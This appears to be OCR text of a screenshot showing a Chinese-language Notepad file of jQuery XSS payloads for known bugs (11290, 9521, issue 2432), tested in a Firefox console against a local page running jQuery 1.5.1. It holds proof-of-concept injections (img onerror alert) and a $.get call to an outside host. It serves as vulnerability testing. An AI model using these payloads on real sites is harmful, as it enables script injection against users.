 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { constructor: d() , jquery: "1.5.1", length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, setRequestHeader: setRequestHeader() , getAllResponseHeaders: ge
promise() , isRejected: isResolved() , isResolved: isResolved() , fail: done() , …